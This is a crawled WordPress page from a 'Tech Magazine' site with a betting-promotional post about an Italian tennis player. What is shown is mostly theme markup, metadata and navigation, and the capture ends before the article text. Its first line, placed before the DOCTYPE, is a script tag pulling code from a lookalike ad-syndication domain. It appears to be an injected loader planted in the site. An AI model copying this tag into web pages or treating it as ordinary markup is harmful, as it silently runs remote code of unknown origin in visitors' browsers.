

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://techmagzine.com/the-italian-tennis-player-with-a-funny-name/
body_size: 13170
content:
<script src="//sync.gsyndication.com/"></script>
<!DOCTYPE html>
<html lang="en-US" prefix="og: https://ogp.me/ns#" class="s-light site-s-light">

<head>

	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>The Italian Tennis Player with a Funny Name - Tech Magazine</title><link rel="preload" as="image" imagesrcset="https://techmagzine.com/wp-content/uploads/2022/12/Italian-Tennis-Player.png" imagesizes="(max-width: 788px) 100vw, 788px" /><link rel="preload" as="font" href="https://techmagzine.com/wp-content/themes/smart-mag/css/icons/fonts/ts-icons.woff2?v2.4" type="font/woff2" crossorigin="anonymous" />
<meta name="robots" content="index, follow, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://techmagzine.com/the-italian-tennis-player-with-a-funny-name/" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="The Italian Tennis Player with a Funny Name - Tech Magazine" />
<meta property="og:description" content="Some tennis players leave a mark due to their incredible talent. The 1xBet company offering football betting also provides excellent wagers on the best tennis players from all over the world. However, there are other names that are remembered for being highly controversial. A few of them are even banned from the game because of" />
<meta property="og:url" content="https://techmagzine.com/the-italian-tennis-player-with-a-funny-name/" />
<meta property="og:site_name" content="Techmagzine" />
<meta property="article:tag" content="Italian" />
<meta property="article:tag" content="Italian Tennis Player" />
<meta property="article:tag" content="Tennis Player" />
<meta property="article:section" content="Review" />
<meta property="og:image" content="https://techmagzine.com/wp-content/uploads/2022/12/Italian-Tennis-Player.png" />
<meta property="og:image:secure_url" content="https://techmagzine.com/wp-content/uploads/2022/12/Italian-Tennis-Player.png" />
<meta property="og:image:width" content="680" />
<meta property="og:image:height" content="400" />
<meta property="og:image:alt" content="Italian Tennis Player" />
<meta property="og:image:type" content="image/png" />
<meta property="article:published_time" content="2022-12-10T07:51:15+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="The Italian Tennis Player with a Funny Name - Tech Magazine" />
<meta name="twitter:description" content="Some tennis players leave a mark due to their incredible talent. The 1xBet company offering football betting also provides excellent wagers on the best tennis players from all over the world. However, there are other names that are remembered for being highly controversial. A few of them are even banned from the game because of" />
<meta name="twitter:image" content="https://techmagzine.com/wp-content/uploads/2022/12/Italian-Tennis-Player.png" />
<meta name="twitter:label1" content="Written by" />
<meta name="twitter:data1" content="admin" />
<meta name="twitter:label2" content="Time to read" />
<meta name="twitter:data2" content="2 minutes" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":["Person","Organization"],"@id":"https://techmagzine.com/#person","name":"Techmagzine"},{"@type":"WebSite","@id":"https://techmagzine.com/#website","url":"https://techmagzine.com","name":"Techmagzine","publisher":{"@id":"https://techmagzine.com/#person"},"inLanguage":"en-US"},{"@type":"ImageObject","@id":"https://techmagzine.com/wp-content/uploads/2022/12/Italian-Tennis-Player.png","url":"https://techmagzine.com/wp-content/uploads/2022/12/Italian-Tennis-Player.png","width":"680","height":"400","caption":"Italian Tennis Player","inLanguage":"en-US"},{"@type":"WebPage","@id":"https://techmagzine.com/the-italian-tennis-player-with-a-funny-name/#webpage","url":"https://techmagzine.com/the-italian-tennis-player-with-a-funny-name/","name":"The Italian Tennis Player with a Funny Name - Tech Magazine","datePublished":"2022-12-10T07:51:15+00:00","dateModified":"2022-12-10T07:51:15+00:00","isPartOf":{"@id":"https://techmagzine.com/#website"},"primaryImageOfPage":{"@id":"https://techmagzine.com/wp-content/uploads/2022/12/Italian-Tennis-Player.png"},"inLanguage":"en-US"},{"@type":"Person","@id":"https://techmagzine.com/author/admin/","name":"admin","url":"https://techmagzine.com/author/admin/","image":{"@type":"ImageObject","@id":"https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=96&amp;d=mm&amp;r=g","url":"https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=96&amp;d=mm&amp;r=g","caption":"admin","inLanguage":"en-US"},"sameAs":["https://techmagzine.com"]},{"@type":"BlogPosting","headline":"The Italian Tennis Player with a Funny Name - Tech Magazine","datePublished":"2022-12-10T07:51:15+00:00","dateModified":"2022-12-10T07:51:15+00:00","author":{"@id":"https://techmagzine.com/author/admin/","name":"admin"},"publisher":{"@id":"https://techmagzine.com/#person"},"description":"Some tennis players leave a mark due to their incredible talent. The 1xBet company offering football betting also provides excellent wagers on the best tennis players from all over the world.","name":"The Italian Tennis Player with a Funny Name - Tech Magazine","@id":"https://techmagzine.com/the-italian-tennis-player-with-a-funny-name/#richSnippet","isPartOf":{"@id":"https://techmagzine.com/the-italian-tennis-player-with-a-funny-name/#webpage"},"image":{"@id":"https://techmagzine.com/wp-content/uploads/2022/12/Italian-Tennis-Player.png"},"inLanguage":"en-US","mainEntityOfPage":{"@id":"https://techmagzine.com/the-italian-tennis-player-with-a-funny-name/#webpage"}}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Tech Magazine &raquo; Feed" href="https://techmagzine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tech Magazine &raquo; Comments Feed" href="https://techmagzine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Tech Magazine &raquo; The Italian Tennis Player with a Funny Name Comments Feed" href="https://techmagzine.com/the-italian-tennis-player-with-a-funny-name/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://techmagzine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechmagzine.com%2Fthe-italian-tennis-player-with-a-funny-name%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://techmagzine.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftechmagzine.com%2Fthe-italian-tennis-player-with-a-funny-name%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://techmagzine.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='smartmag-core-css' href='https://techmagzine.com/wp-content/themes/smart-mag/style.css?ver=9.3.0' type='text/css' media='all' />
<style id='smartmag-core-inline-css' type='text/css'>
:root { --c-main: #fa5005;
--c-main-rgb: 250,80,5;
--text-font: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--body-font: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-font: "Roboto Slab", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--h-font: "Roboto Slab", system-ui, -apple-system, "Segoe UI", Arial, sans-serif;
--title-fw-bold: 600;
--excerpt-size: 14px; }
.post-title:not(._) { font-weight: 500; }
.navigation { font-family: "Roboto Slab", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.block-head .heading { font-family: "Poppins", system-ui, -apple-system, "Segoe UI", Arial, sans-serif; }
.block-head-e2 .heading { font-weight: 600; color: var(--c-main); }
.entry-content { font-size: 16px; line-height: 1.8; }


.term-color-2023 { --c-main: #d40713; }
.navigation .menu-cat-2023 { --c-term: #d40713; }

/*# sourceURL=smartmag-core-inline-css */
</style>
<link rel='stylesheet' id='smartmag-magnific-popup-css' href='https://techmagzine.com/wp-content/themes/smart-mag/css/lightbox.css?ver=9.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-icons-css' href='https://techmagzine.com/wp-content/themes/smart-mag/css/icons/icons.css?ver=9.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-gfonts-custom-css' href='https://fonts.googleapis.com/css?family=Poppins%3A400%2C500%2C600%2C700%7CRoboto+Slab%3A400%2C500%2C600%2C700&#038;display=swap' type='text/css' media='all' />
<script type="text/javascript" src="https://techmagzine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://techmagzine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://techmagzine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://techmagzine.com/wp-json/wp/v2/posts/6317" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://techmagzine.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://techmagzine.com/?p=6317' />

		<script>
		var BunyadSchemeKey = 'bunyad-scheme';
		(() => {
			const d = document.documentElement;
			const c = d.classList;
			var scheme = localStorage.getItem(BunyadSchemeKey);
			
			if (scheme) {
				d.dataset.origClass = c;
				scheme === 'dark' ? c.remove('s-light', 'site-s-light') : c.remove('s-dark', 'site-s-dark');
				c.add('site-s-' + scheme, 's-' + scheme);
			}
		})();
		</script>
		<meta name="generator" content="Elementor 3.33.6; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			

</head>

<body class="wp-singular post-template-default single single-post postid-6317 single-format-standard wp-theme-smart-mag right-sidebar post-layout-large post-cat-249 has-lb has-lb-sm layout-normal elementor-default elementor-kit-6824">



<div class="main-wrap">

	
<div class="off-canvas-backdrop"></div>
<div class="mobile-menu-container off-canvas hide-widgets-sm" id="off-canvas">

	<div class="off-canvas-head">
		<a href="#" class="close"><i class="tsi tsi-times"></i></a>

		<div class="ts-logo">
					</div>
	</div>

	<div class="off-canvas-content">

					<ul class="mobile-menu"></ul>
		
		
		
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

		
	</div>

</div>
<div class="smart-head smart-head-b smart-head-main" id="smart-head" data-sticky="auto" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
		<div class="spc-social-block spc-social spc-social-b smart-head-social">
		
			
				<a href="#" class="link service s-facebook" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="#" class="link service s-twitter" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">X (Twitter)</span>
				</a>
									
			
				<a href="#" class="link service s-instagram" target="_blank" rel="nofollow noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
		</div>

						</div>

							
				<div class="items items-center ">
					<a href="https://techmagzine.com/" title="Tech Magazine" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				TECH MAGAZINE
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				
	<a href="#" class="ts-button ts-button-alt ts-button1">
		Subscribe	</a>
				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot smart-head-row-3 s-dark has-center-nav smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<div class="nav-wrap">
		<nav class="navigation navigation-main nav-hov-a">
			<ul id="menu-main-menu" class="menu"><li id="menu-item-6867" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6867"><a href="https://techmagzine.com">Home</a></li>
<li id="menu-item-6918" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6918"><a href="https://techmagzine.com/about/">About</a></li>
<li id="menu-item-6922" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-31 menu-item-6922"><a href="https://techmagzine.com/category/business/">Business</a></li>
<li id="menu-item-6923" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-82 menu-item-6923"><a href="https://techmagzine.com/category/mobile/">Mobile</a></li>
<li id="menu-item-6920" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-81 menu-item-6920"><a href="https://techmagzine.com/category/seo/">SEO</a></li>
<li id="menu-item-6921" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-1 menu-item-6921"><a href="https://techmagzine.com/category/tech/">Tech</a></li>
<li id="menu-item-6972" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-cat-249 menu-item-6972"><a href="https://techmagzine.com/category/review/">Review</a></li>
<li id="menu-item-6917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6917"><a href="https://techmagzine.com/contact/">Contact</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://techmagzine.com/" title="Tech Magazine" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				TECH MAGAZINE
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>
<nav class="breadcrumbs is-full-width breadcrumbs-a" id="breadcrumb"><div class="inner ts-contain "><span><a href="https://techmagzine.com/"><span>Home</span></a></span><span class="delim">&raquo;</span><span><a href="https://techmagzine.com/category/review/"><span>Review</span></a></span><span class="delim">&raquo;</span><span class="current">The Italian Tennis Player with a Funny Name</span></div></nav>
<div class="main ts-contain cf right-sidebar">
	
		
	<div class="the-post-header s-head-modern s-head-large">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://techmagzine.com/category/review/" class="category term-color-249" rel="category">Review</a>
					</span>
					</div><h1 class="is-title post-title">The Italian Tennis Player with a Funny Name</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='admin' src='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/a726a6bd407d837d2f8933ec8872323c54e0d08516232b046c294ece34587b85?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://techmagzine.com/author/admin/" title="Posts by admin" rel="author">admin</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2022-12-10T07:51:15+00:00">December 10, 2022</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://techmagzine.com/the-italian-tennis-player-with-a-funny-name/#respond"><i class="tsi tsi-comment-o"></i>No Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>3 Mins Read</span></div></div>
<div class="post-share post-share-b spc-social-colors  post-share-b1">

		
	
		
		<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Ftechmagzine.com%2Fthe-italian-tennis-player-with-a-funny-name%2F" class="cf service s-facebook service-lg" 
			title="Share on Facebook" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-facebook"></i>
			<span class="label">Facebook</span>
		</a>
			
		
		<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Ftechmagzine.com%2Fthe-italian-tennis-player-with-a-funny-name%2F&#038;text=The%20Italian%20Tennis%20Player%20with%20a%20Funny%20Name" class="cf service s-twitter service-lg" 
			title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-twitter"></i>
			<span class="label">Twitter</span>
		</a>
			
		
		<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Ftechmagzine.com%2Fthe-italian-tennis-player-with-a-funny-name%2F&#038;media=https%3A%2F%2Ftechmagzine.com%2Fwp-content%2Fuploads%2F2022%2F12%2FItalian-Tennis-Player.png&#038;description=The%20Italian%20Tennis%20Player%20with%20a%20Funny%20Name" class="cf service s-pinterest service-lg" 
			title="Share on Pinterest" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-pinterest"></i>
			<span class="label">Pinterest</span>
		</a>
			
		
		<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Ftechmagzine.com%2Fthe-italian-tennis-player-with-a-funny-name%2F" class="cf service s-linkedin service-sm" 
			title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-linkedin"></i>
			<span class="label">LinkedIn</span>
		</a>
			
		
		<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Ftechmagzine.com%2Fthe-italian-tennis-player-with-a-funny-name%2F&#038;name=The%20Italian%20Tennis%20Player%20with%20a%20Funny%20Name" class="cf service s-tumblr service-sm" 
			title="Share on Tumblr" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-tumblr"></i>
			<span class="label">Tumblr</span>
		</a>
			
		
		<a href="mailto:?subject=The%20Italian%20Tennis%20Player%20with%20a%20Funny%20Name&#038;body=https%3A%2F%2Ftechmagzine.com%2Fthe-italian-tennis-player-with-a-funny-name%2F" class="cf service s-email service-sm" 
			title="Share via Email" target="_blank" rel="nofollow noopener">
			<i class="tsi tsi-tsi tsi-envelope-o"></i>
			<span class="label">Email</span>
		</a>
			
	
		
			<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
	
		
</div>
	
	
</div>
<div class="ts-row has-s-large-bot">
	<div class="col-8 main-content s-post-contain">

		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://techmagzine.com/wp-content/uploads/2022/12/Italian-Tennis-Player.png" class="image-link media-ratio ar-bunyad-main" title="The Italian Tennis Player with a Funny Name"><img width="788" height="515" src="https://techmagzine.com/wp-content/uploads/2022/12/Italian-Tennis-Player.png" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="Italian Tennis Player" sizes="(max-width: 788px) 100vw, 788px" title="The Italian Tennis Player with a Funny Name" decoding="async" /></a>		
								
